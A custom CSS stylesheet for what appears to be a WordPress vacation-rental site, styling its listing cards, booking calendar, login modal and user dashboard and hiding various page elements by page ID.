    .mobile-trigger .fa-bars:before,
    .fa-user-circle:before{
        content: url(https://luxehub.com/wp-content/uploads/2022/11/icon-menu-movil.svg);
    }
   #facebooklogin_mb,
   #twitterlogin_mb{
       display: none!important;
   }
   #login_user_wd_mobile,
   .password_holder,
   #user_email_register_wd_mobile,
   #user_login_register_wd_mobile ,
   #forgot_email_mobile{
         margin-bottom: 15px;  
   }
}

.property_unit_v2 .icon-fav{
    opacity: 1;
}

.property_unit_v2 .icon-fav:after{
    opacity: 1;
    background-color: #FFD03E;
        transform: translate(1.5px, 0.5px);
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img{
    
    /*filter: brightness(0.7);
        width: 100%;*/
    filter: brightness(0.7);
    width: 100%;
       /*min-height: 202px;
    max-height: 202px;*/
        min-height: 284px;
    max-height: 284px;
    border: 1px solid transparent;
    border-radius: 15px 15px 0px 0px;
        aspect-ratio: 4/3;
}
.blog_unit_back img{
    
    /*filter: brightness(0.7);
        width: 100%;*/
    /*filter: brightness(0.7);*/
    width: 100%;
       /*min-height: 202px;
    max-height: 202px;*/
    min-height: 197px;
    max-height: 197px;
    /*border: 1px solid transparent;*/
    border-radius:0px;
        aspect-ratio: 4/3;
}

.wide_property .category_tagline.map_icon:after, .property_unit_v1 .category_tagline.map_icon:after, .property_unit_v2 .category_tagline.map_icon:after,
.property_unit_v3 .category_tagline.actions_icon:after, .wide_property .category_tagline.actions_icon:after, .property_unit_v1 .category_tagline.actions_icon:after, .property_unit_v2 .category_tagline.actions_icon:after{
color: #52EC99;    
}
.mobile-trigger{
   /* display: none;*/
}
.featured_property_price{
    max-width: 100%;
    background-color: rgb(255, 255, 255, 0.5);
    border-radius: 75px;
    background: #fff 0.5;
    min-height: 38px;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    width: 140px;
    min-width: 125px;
}
.featured_property.type_1_class .price_unit{
        max-width: 100%;
    background-color: rgb(255, 255, 255, 0.5);
    border-radius: 75px;
    background: #fff 0.5;
    min-height: 38px;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    width: 140px;
    min-width: 125px;
    top: -50px;
}
.fa-heart:before{
    content: url(https://luxehub.com/wp-content/uploads/2022/11/favorito.svg);
}
#post > div:nth-child(2) > div > div:nth-child(7) > div > div > div > div > div > div.featured_propery_type3_title_wrapper > div.featured_property_price{
    display: none;
}
#post > div:nth-child(2) > div > div:nth-child(7) > div > div > div > div > div > div.featured_propery_type3_title_wrapper > div.featured_read_more{
border-top: 0px!important;    
}

#post > div:nth-child(2) > div > div:nth-child(7) > div > div > div > div > div > div.featured_propery_type3_title_wrapper > div.featured_read_more > a{
    background-color: #FFD03E;
    height: 38px;
    width: 173px;
    left: 24px;
    top: 6565px;
    border-radius: 15px;
    padding: 8px 16px 8px 16px;
}
#post > div:nth-child(2) > div > div:nth-child(7) > div > div > div > div > div > div.featured_propery_type3_title_wrapper > div.featured_read_more > i{
    display: none;
}

#wpestate_social_widget-1 > div > a:nth-child(1),
#wpestate_social_widget-1 > div > a:nth-child(3),
#wpestate_social_widget-1 > div > a:nth-child(4),
#wpestate_social_widget-1 > div > a:nth-child(5){
    display: none;
}
#wpestate_social_widget-1 > div > a:nth-child(2),
#wpestate_social_widget-1 > div > a:nth-child(6){
background-color: #FFD03E!important;    
}
#wpestate_social_widget-1 > div > a:hover,
#colophon .social_sidebar_internal a:hover{
background-color: ##59611B!important;    
}
#colophon .social_sidebar_internal i, #primary .social_sidebar_internal i{
    font-size: 18px;
}
.copyright{
    color: white!important;
}
.featured_property.featured_agent_type2 .featured_listing_title {
    font-weight: 500!important;
    color: #59611B!important;
}
#estate-carousel_slick .slick-prev.slick-arrow, #estate-carousel_slick .slick-next.slick-arrow{
    display: none!important;
}
.page-id-1745 .mobile_header,
.page-id-1745 .user_mobile_menu_list li,
.page-id-1745 .mobilex-menu li,
.page-id-1745 .snap-drawer snap-drawer-left,
.page-id-1745 .transparent_header,
.mobile_header, 
.page-template-property_list .mobile_header{
        background-image: url(https://luxehub.com/wp-content/uploads/2022/11/Rectangle-102.png);
}
  
.theme-slider-view{
    height: 38px;
    width: 228px;
    border-radius: 15px;
    border: 2px solid #FFFFFF;
    display: flex;
    align-items: center;
    justify-content: center;   
}
#post > div:nth-child(2) > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1527254766183.vc_row-has-fill.wpestate_row.vc_row > div > div > div > div.estate_places_slider.slick-initialized.slick-slider > div{
    border-radius: 15px;
}
.estate_places_slider button.slick-prev.slick-arrow, .estate_places_slider button.slick-next.slick-arrow{
        background-color: #FFD03E;
}
.estate_places_slider button.slick-next.slick-arrow:before,
.estate_places_slider button.slick-prev.slick-arrow:before{
    color: white;
}
.estate_places_slider button.slick-arrow:hover{
    background-color: #8C8C8C;
}
#gmap_wrapper{
    display: none;
}
#post > div:nth-child(2) > div > div:nth-child(4) > div > div > div > div > div > div.featured_propery_type3_title_wrapper > div.featured_read_more{
        height: 38px;
    width: 188px;
    border: 2px solid #FFD03E;
    align-items: center;
    justify-content: center;
    padding: 0px;
    border-radius: 4px;
    display: flex;
    border-radius: 10px;
}

#post > div:nth-child(2) > div > div:nth-child(4) > div > div > div > div > div > div.featured_propery_type3_title_wrapper > div.featured_read_more > a{
        display: flex;
    align-items: center;
    justify-content: center;
    padding: 0px!important;
    color: #FFD03E;
    
    
}
#post > div:nth-child(2) > div > div:nth-child(4) > div > div > div > div > div > div.featured_propery_type3_title_wrapper > div.featured_read_more > i{
        color: #FFD03E;
}

.feature_agent_image_unit_wrapper_color{
    background-color: transparent!important;
}
.feature_agent_image_unit_wrapper_color,
.featured_agent_type2 .verified_userid svg path{
        fill: #007549;
}
/*color de iconos en detalle*/
.category_details_wrapper .types_icon:after,
.bedrooms_header_icon:after,
.category_details_wrapper .actions_icon:after{
    color: #007549;    
}

.single-estate_property .google_map_on_list_wrapper{
    display: none;
}
.property_header2 .property_categs .check_avalability{
    display: none!important;
}

.listing_detail i.checkon{
content: url(https://luxehub.com/wp-content/uploads/2022/11/settings-5-line.png);
    width: 18px;
    height: 18px;
    margin-top: 4px;    
}
.smoking_allowed i.checkon,
.party_allowed i.checkon{
content: url(https://luxehub.com/wp-content/uploads/2022/11/checkbox-circle-line.png);
    width: 18px;
    height: 18px;
    margin-top: 4px;    
}
.fa-times:before{
    content: url(https://luxehub.com/wp-content/uploads/2022/11/icon-xxx-term-condition.png);
     width: 18px;
    height: 18px;
    margin-top: 4px; 
}
.panel-title {
  
    font-size: 18px;
    line-height: 25px;
}
.property_page_container #listing_calendar {
    text-align: left;
    margin-bottom: 24px;
}
.wp-calendar .calendar-today {
    background-color: #C49FFF!important
    border-radius: 4px;
  
}
.all-front-calendars .has_past,
.all-front-calendars .has_future{
    background: none;
}
.all-front-calendars .has_past{
    color: #848484!important;
    background: #52EC99!important;
}
.all-front-calendars {
    padding: 0px;
    box-shadow: 0px 3px 12px -1px #97a1af42;
   
}
.all-front-calendars .booking-calendar-wrapper{
     border-radius: 15px;
}
.booking-calendar-wrapper .month-title {
    background-color: #ffffff;
    color: #007549;
    font-size: 22px;
    line-height: 52px;
    display: grid;
    align-items: center;
    justify-content: center;
    height: 52px;
    padding-top: 0px;
}
.calendar-legend-past{
        background: #52EC99;
    border-radius: 75px;
}
.calendar-legend-today{
    
     background: #C49FFF;
    border-radius: 75px;
}
.calendar-legend-reserved{
      background: #FFE766;
    border-radius: 75px;
}

/*fin colores calendar*/

.widget-container .wp-block-search__label{
    display: none;
}
.wp-block-search__inside-wrapper{
        box-shadow: 0px 3px 12px -1px #97a1af42;
    border-radius: 24px;
        background: white;
}
.widget-container .wp-block-search__input{
        align-items: center;
    justify-content: center;
    display: flex;
    margin: 0px;
    border: none;
    border-radius: 25px;
}
/*elemetos que no van en detalles de propiedades*/
/*#wpestate_advanced_search_widget-1*/
#wpestate_login_widget-1,
#block-4,
#block-3{
    display: none;
}

/*ultimos listados*/
#primary .listing_wrapper, #colophon .listing_wrapper{
    box-shadow: 0px 3px 12px -1px #97a1af42;
    height: 409px;
    background: white;
    border-radius: 15px;
    margin-bottom: 41px;
}
.widget-title-sidebar {
    width: 100%;
    padding: 0px 0px 0px 0px;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    color: #59611B;
    font-size: 32px;
    line-height: 41px;
    margin-bottom: 40px;
}
#wpestate_footer_latest_widget-1 .title-container{
    padding: 10px 32px 0px 32px;
}
#wpestate_footer_latest_widget-1 .category_name a{
        font-size: 18px;
}
.category_tagline, .category_tagline a {
    color: #5d6475;
    font-size: 14px;
    margin: 16px 0px 11px 0px;
}
#primary .latest_listings .price_unit,
#colophon .latest_listings .price_unit {
    left: 0px;
    margin-top: 0px;
    font-size: 24px;
    color: #59611B;
}
#wpestate_footer_latest_widget-1 .property_listing img {
    max-height: 320px;
    border-radius: 15px 15px 0px 0px!important;
}
.page-template-property_list #estate-carousel_slick > div > div > div.item-slick.slick-slide.slick-current:nth-child(2){
display: none!important;    
}
.breadcrumb > .active{
color: #8C8C8C!important;
}
.breadcrumb_container{
    margin-top: 74px;
    
}
.page-template-advanced_search_results .breadcrumb_container {
    margin-top: 74px;
    
    height: 100px;
    display: grid;
    align-items: center;
}


.owner-page-wrapper{
        background-color: #59611B!important;
}


.coming-soon-momentaneo{
        min-height: 100vh;
    display: grid;
    align-items: center;
    justify-content: center;
}
.page-id-35511 .master_header,
.page-id-35511 h1.entry-title,
.page-id-35511 .breadcrumb_container,
.page-id-35511 #colophon,
/*adicionales*/
.page-id-37852 .master_header,
.page-id-37852 h1.entry-title,
.page-id-37852 .breadcrumb_container,
.page-id-37852 #colophon,
/*adicional*/

.page-id-37837 .master_header,
.page-id-37837 h1.entry-title,
.page-id-37837 .breadcrumb_container,
.page-id-37837 #colophon{
    display: none!important;
}
.page-id-37852 .content_wrapper,
.page-id-37837 .content_wrapper{
        min-height: auto!important;
}
.wide .content_wrapper{
        padding: 0px!important;
}
.page-id-35511{
        overflow: hidden;
}
.page-id-1745 .breadcrumb_container{
    display: none;
}
.featured_div{
    background-color: #29ABE2!important;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus{
        background-color: #007549;
    border-radius: 4px;
}
.pagination > li:first-child > a, .pagination > li:first-child > span,
.pagination .roundright a, .pagination .roundright span{
        border: 2px solid #FFD03E;
    display: grid;
    align-items: center;
    justify-content: center;
    border-radius: 9px;
        margin-right: 29px;
    margin-left: 29px;
}
.pagination{
        display: flex;
    align-items: center;
    justify-content: center;
}
.fa-chevron-left:before,
.fa-chevron-right:before{
    color: #FFD03E;
}

.vc_custom_1669060565084,
.vc_custom_1669315368330,
.vc_custom_1669315332872{
        padding: 0px 10px;
}
#verified-owners-test{
    display: none;
}
.page-id-35511 .header_media .adv-search-1{
    display: none!important;
}
/*.page-id-1745 .header_wrapper.customnav{
    background: transparent;
}
.page-id-1745 .header_wrapper.customnav .signuplink, 
.page-id-1745 .header_wrapper.customnav .signuplink{
    color: white!important;
}*/

.single-estate_property #wpestate_footer_latest_widget-1,  
.single-estate_property #wpestate_advanced_search_widget-1, 
.single-estate_property .boxed_calendar,
/*.single-estate_property .listing_type_3, */
.single-estate_property .owner-page-wrapper,
.single-estate_property .listing_main_image_price, 

#facebooklogin,
#twitterlogin,
#facebooklogin_reg, 
#twitterlogin_reg,
.admin-bar .social_share_wrapper,
.social_share_wrapper{
    display: none!important;
}
#mobile_booking_triger:hover,
#submit_booking_front:hover,
.submit_booking_front_wrapper:hover{
    background: #59611B;
}
.page-id-35573 .header_media .adv-search-1,
.page-id-35573 .breadcrumb{
    display: none;
}
.pack_description{
    display: none!important;
}
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.col-md-8.wpestate_dashboard_holder > div:nth-child(1) > div > div.col-md-4,
.language-switcher{
    display: none!important;
}
#profile-image-menu{
    /*background-image: url(https://luxehub.com/wp-content/uploads/2023/01/default_user.png)!important;*/
}
.menu_user_picture{
    /*background-image: url(https://luxehub.com/wp-content/uploads/2023/01/default_user.png)!important;*/
    background-color: white!important;
}

.menu_username{
    color: white!important;
}

#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(4),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(5),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(6),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(7),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(8),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(9),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(10),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(3) > p:nth-child(4),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(3) > p:nth-child(5),
#view_profile,
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(3) > p:nth-child(6), 
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(4) > p:nth-child(3),
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.user_profile_div.wprentals_dashboard_container > div > div:nth-child(2) > div > div:nth-child(3) > p:nth-child(7),

.price_notification{
    display: none;
}
/*#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(3) > div:nth-child(4)*/


.back_to_home{
        background: #FFD03E;
        display: none;
}
.back_to_home a{
    color: #fff;
}
#user-id{
        display: flex;
    align-items: center;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
    flex-direction: column;
    gap: 20px;
}
#profile-div img{
   
        /*content: url(https://luxehub.com/wp-content/themes/wprentals-child/img/default_user.png);*/
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
    flex-direction: column;
    gap: 20px;   
}
.user_tab_menu a, .user_dashboard_links a{
    display: flex;
    align-items: center;
}
.user_dashboard_links{
        display: flex;
    flex-direction: column;
    width: 100%;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(1){
    order: 0;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(2){
 order: 1;   
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(7){
    
    order: 9;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(9){
    /*order: 3;*/
    order: 2;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(10){
    
    order: 10;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(3)
{
    order: 7;
    /*display: none;*/
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(4){
    order: 6;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(5){
    order: 8;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(6){
    
    order: 4;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(8){
   
    order: 2;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(11){
    order: 11;
}
#user_tab_menu_container > div.user_dashboard_links > a:nth-child(12){
    order: 12;
}
#user_tab_menu_container .titulo-menu-invitado{
        display: flex;
    order: 5;
    padding-left: 15px;
}
/*favoritos en negro*/
.wprentals_dashboard_page .fa-heart:before{
    content: url(https://luxehub.com/wp-content/uploads/2022/12/favorito-grey.svg);
}
#access a{
    color: #fff!important;
}
.master_header #access ul ul li a{
    color: #242424!important;
}
/*.page-template-advanced_search_results .header_media .adv-search-1,*/
#submit_action,
.widget-area-sidebar,

#post > div:nth-child(2) > div > div:nth-child(13) > div{
    display: none!important;
}

#mejores-lugares-a-visitar,
.vc_custom_1595412601187,
#post > div:nth-child(2) > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1595412601187.vc_row-has-fill.wpestate_row.vc_row{
        background-color: #1d1d1b!important;
        margin-bottom: -10px;
}
.single-content{
    margin-bottom: 0px;
}
#post > div:nth-child(2) > div > div:nth-child(4) > div > div{
    padding-top: 0px;
}
.page-id-1745 .blog_featured.type_1_class .blog-title a{
    color: white!important;
}

#user_menu_open > a:nth-child(4) > i{
    content: url(https://luxehub.com/wp-content/uploads/2022/12/favorito-grey.svg)!important;
        width: 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
}
#user_menu_open > a:nth-child(4):hover{
    
}
#colophon li a,
.widget-title-footer{
    color: #fff!important;
}
#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(10){
/*    display: none!important;*/
}
 #new_post2 > div:nth-child(4) > div:nth-child(2){
     display: block;
 }
 .detailsInvoice{
    display: grid;
    margin-right: 0px;
    margin-left: auto;
    transform: translateY(-20px);
    width: 70px;
    height: 40px;
    border: 1px solid #1d1d1b;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    background-color: #1d1d1b;
    color: white;
 }
 .detailsInvoice:hover{
     background-color: #fff;
 }
 .submit_mandatory{
     background-color: #FF005C;
 }
 #add_extra_option,
 .proceed-payment,
 .woo_pay,
 .confirmed_booking{
         background: #FFE766;
 }
 .page-id-35629 .header_media .adv-search-1,
 .page-id-35630 .header_media .adv-search-1,
 #shopping-cart-mobile{
     display: none;
 }
 .delete_booking,
 .cancel_user_booking{
         background: red;
 }
 .postid-35386 .header_masonry .col-md-6.image_gallery,
 .postid-35401 .header_masonry .col-md-6.image_gallery,
 .page-id-1745 #post > div:nth-child(2) > div > div:nth-child(4) > div > div > div > div > div{
     background-image: url(https://luxehub.com/wp-content/uploads/2022/12/Frame-76-1.png)!important;
     
 }
 .not_present{
     text-decoration: none!important;
 }
 .listing_detail i{
         transform: translateY(4px);
 }

 .fa-eye:before{
     content: url(https://luxehub.com/wp-content/uploads/2023/01/eye-line.svg);
 }
 .fa-google:before{
     content: url(https://luxehub.com/wp-content/uploads/2023/01/Google-Original.svg);
 }
 .shortcode-login input[type=text], 
 .shortcode-login input[type=password], 
 .shortcode-login input[type=email], 
 .shortcode-login input[type=url], 
 .shortcode-login input[type=number], textarea,
 
 #loginmodal input[type=text], 
  #loginmodal input[type=password], 
 #loginmodal input[type=email], 
 #loginmodal input[type=url], 
 #loginmodal input[type=number], 
 #loginmodal textarea
 
 {
border: 1px solid #C2C2C2;
border-radius: 15px;
 }
 #loginmodal button.close{
       color: #FFD03E;
    background-color: transparent;  
 }
 #ajax_login_div .navigation_links a{
         color: #007549;
 }
 .navigation_links{
        display: grid;
    /*grid-template-columns: 50% 50%;*/
    grid-template-columns: 100%;
    
    margin-top: auto;
    
 }
 #loginmodal .modal-header{
         margin-top: auto;
 }
 .modal-content #wp-login-but,
 .modal-content #wp-submit-register{
             background-color: #FFD03E!important;
    height: 38px;
    display: grid;
    grid-template-columns: 100%;
    grid-template-rows: 100%;
    align-items: center;
    border-radius: 15px;

 }
 
 /*admin bar */
#wpadminbar #wp-admin-bar-customize a,
#wpadminbar #wp-admin-bar-WpRentalsChildtheme a,
#wpadminbar #wp-admin-bar-updates a,
#wpadminbar #wp-admin-bar-comments a,
#wpadminbar #wp-admin-bar-new-content a,
#wpadminbar #wp-admin-bar-edit a, /*
#wpadminbar #wp-admin-bar-elementor_edit_page a, */
#wpadminbar #wp-admin-bar-rank-math a,
#wpadminbar #wp-admin-bar-clear_cache a,
#wpadminbar #wp-admin-bar-wpforms-menu a,
#wpadminbar #wp-admin-bar-vc_inline-admin-bar-link a, 
/*admin bar */
#wpcode-metabox-snippets,
#rank_math_metabox,
#menu-posts-estate_property > ul > li:nth-child(4),
#menu-posts-estate_property > ul > li:nth-child(7), 
#menu-posts-estate_property > ul > li:nth-child(9)
#wp-admin-bar-wpforms-menu,
#wp-admin-bar-root-default #wp-admin-bar-wp-logo, 
#wp-admin-bar-root-default #wp-admin-bar-customize,
#wp-admin-bar-root-default #wp-admin-bar-updates, 
#wp-admin-bar-root-default #wp-admin-bar-comments, 
#wp-admin-bar-root-default #wp-admin-bar-new-content, 
#wp-admin-bar-root-default #wp-admin-bar-edit, 
#wp-admin-bar-root-default #wp-admin-bar-elementor_edit_page, 
#wp-admin-bar-root-default #wp-admin-bar-theme-dashboard, 
#wp-admin-bar-top-secondary #wp-admin-bar-search{
  display: none!important;
}
 .sign-in-modal-sub-heading,
 #ajax_login_div > div:nth-child(2) > h2{
     font-weight: 500;
 }

/*landing exclusive content*/
.live-pleasure-section .category_tagline{
    display: none;
}
.page-id-39405 .blog_unit_back {
    border-radius: 15px;
}
.page-id-39405 .blog_unit_back:hover {
   -webkit-box-shadow: 0px 10px 13px -7px #181818, -1px 2px 25px -2px rgba(94,94,94,0);
    box-shadow: 0px 10px 13px -7px #3433339e, -1px 2px 25px -2px rgba(94,94,94,0);

}
.next-section-btn{
        height: 20px;
    display: flex;
    align-items: center;
}
/*.btn-exclusive*/
.page-id-37876 .elementor-37876 .elementor-element.elementor-element-c065530 .elementor-button,
.page-id-37876 .elementor-37876 .elementor-element.elementor-element-d98529d .elementor-button,
.page-id-37876 .elementor-37876 .elementor-element.elementor-element-7693c1b .elementor-button,
.page-id-37876 .elementor-37876 .elementor-element.elementor-element-6446161 .elementor-button,
.page-id-37876 .elementor-37876 .elementor-element.elementor-element-3661917 .elementor-button,
.page-id-37876 .elementor-37876 .elementor-element.elementor-element-98edfd5 .elementor-button{
        width: 238px!important;
    height: 49px;
    font-size: 18px;
    font-weight: 700;
    color: #59611B;
        display: inline-flex;
    align-items: center;
    justify-content: center;
}
/*.page-id-37876 .header_wrapper_inside,*/
.page-id-37876 .breadcrumb_container{
    display: none;
}
.header_wrapper{
    height: 70px;
}
#property-partner,
#property-partner{
    min-height: 600px;
}
.page-id-37876 #post > div.col-md-8 > div > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-10e6448.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > section > div{
        column-gap: 82px;
}
.prefooter-discover-the-best{
    min-height: 1080px;
    display: grid;
    align-items: center;
    padding: 98px 0px 135px 0px!important;
}
/*end landing exclusive content*/

#discorver-the-best-section{
background-image: url(https://luxehub.com/wp-content/uploads/2023/01/plants-shadows.png);        
}
.page-template-advanced_search .breadcrumb_container,
.page-template-advanced_search .breadcrumb,
.page-template-advanced_search #all_wrapper > div > div.content_wrapper.row > div > div.col-md-12.breadcrumb_container > ol{
        visibility: hidden!important;
}
#amoforms_form{
    background: red!important;
}
.page-id-37876 .blog-title a{
        font-size: 24px;
    max-width: 180px;
    min-height: 69px;
    font-family: "Encode Sans", Sans-serif; 
    font-weight: 500;
}

.page-id-37876 .single-content p{
font-family: "Encode Sans", Sans-serif;  
font-weight: 500;
/*font-size: 18px;*/

}
.page-id-37876 .mobile_header {
    /*display: none;*/
}
#discorver-the-best-section > div > div > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-f59cd01.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-50.elementor-inner-column.elementor-element.elementor-element-125b8db > div > div.elementor-element.elementor-element-dee8475.elementor-widget.elementor-widget-text-editor > div > p{
    font-size: 18px;
}

#all_wrapper > div > div.property_menu_wrapper_hidden.prop_menu_search_stick_no > div > a:nth-child(7), #all_wrapper > div > div.property_menu_wrapper_hidden.prop_menu_search_stick_no > div > a:nth-child(8){
    display: none;
}

.advanced_search_submit_button{
    color: transparent!important;
}

.boton-concierge >a{
    height: 49px;
width: 238px;
display: flex!important;
    align-items: center;
    justify-content: center;


}
.concierge-content{
    min-height: 889px;
        display: grid;
    align-items: center;
}
.page-id-38485 #concierge-content{
    min-height: 1200px;
        display: grid;
    align-items: center;
}
.primera-fila-dividida{
    grid-template-columns: 50% 50%;
    display: grid;
    align-items: center;
    column-gap: 5px;
}
.main-images-container{
        gap: 25px;
    display: grid;
}

/*paginas informativos sin formulario avanzado
breadcrumb and fixed top bar
*/
.page-id-38371 .header_media .adv-search-1,
.page-id-38485 .header_media .adv-search-1{
    display: none!important;
}
.page-id-38371 .breadcrumb_container,
.page-id-38485 .breadcrumb_container,
.page-id-38713 .breadcrumb_container,
.page-id-38875 .breadcrumb_container,
.page-id-38810 .breadcrumb_container,
.woocommerce-checkout .breadcrumb_container,
.woocommerce-account .breadcrumb_container{
    display: none;
}
.page-id-38371 .navbar-fixed-top,
.page-id-38485 .navbar-fixed-top{
    opacity: .5;
}

.page-id-38485 .container-content-seria-atractivo-tittle p{
font-size: 24px;
font-weight: 500;
line-height: 31px;    
}

.elementor-swiper-button-prev{
    top: -40px;
    right: 40px!important;
    left: auto!important;
        padding-right: 17px;
}
.elementor-swiper-button-next{
    top: -40px;
    right: 0px!important;
    left: auto!important;
}
.page-id-38485 .eicon-chevron-left:before{
            content: url(https://luxehub.com/wp-content/uploads/2023/01/Group-160-1.png);
}
.page-id-38485 .eicon-chevron-right:before{
        content: url(https://luxehub.com/wp-content/uploads/2023/01/Group-161-1.png);
}

/*#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(14)*/
#new_post > div > div.row > div:nth-child(6){
    /*display: none!important;*/
}
/*blog*/
.page-id-38713 .elementor-posts .elementor-post__read-more{
    display: none;
}
 .page-id-38713 .elementor-posts .elementor-post{
    border-radius: 15px;
}
.page-id-39405 .blog_unit_back{
    border-radius: 15px;
}

.page-id-38713  .elementor-posts--thumbnail-top .elementor-post__text{
        padding: 5px 15px 5px 15px;
    min-height: 120px;
}
.page-id-38713 .elementor-pagination{
    margin-top: 40px;
    font-size: 16px;
}
#new_post2 > div:nth-child(4) > div:nth-child(5),
.property_country{
    display: none;
    background: green;
}


input[type='checkbox'],
-webkit-input[type='checkbox']{
    box-shadow: .5px .5px .5px 1px #59611b!important;
}

.page-id-38713 #post > div:nth-child(2) > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-77186dc3.elementor-section-full_width.elementor-section-stretched.coming-soon-momentaneo.elementor-section-height-default.elementor-section-height-default{
        filter: brightness(0.9);
}

/*input mas oscuros sombreados*/

.user_dashboard_panel .form-control,
.user_dashboard_panel select{
    
        border: 1px solid #C2C2C2;
}

.next_submit_page{
 font-weight: bold;
    font-size: 18px;
    height: 40px;
    margin-top: 20px; 
}
#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(12) > div:nth-child(2) > label{
        /*visibility: hidden;*/
    
}
#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(12) > div:nth-child(3),

#owner_price_modal > div > div > div.modal-body > div:nth-child(13),
#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(9),
#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(13), #all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(17){

display: none!important;
    
}
.submit_mandatory{
        background-color: #C2C2C2;
}
.wprentals_dashboard_page label{
    font-weight: bold;
}
/*#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div.col-md-12.leaflet_submit_map_wrapper, #all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(5), #all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(6)*/
#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(3) > div.col-md-6{
display: none;    
}

.col-md-12 [for="property_country"] {
display: none!important;
}
#new_post > div > div.row > div:nth-child(7){
    
}
/*#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(3) > div:nth-child(3),*/
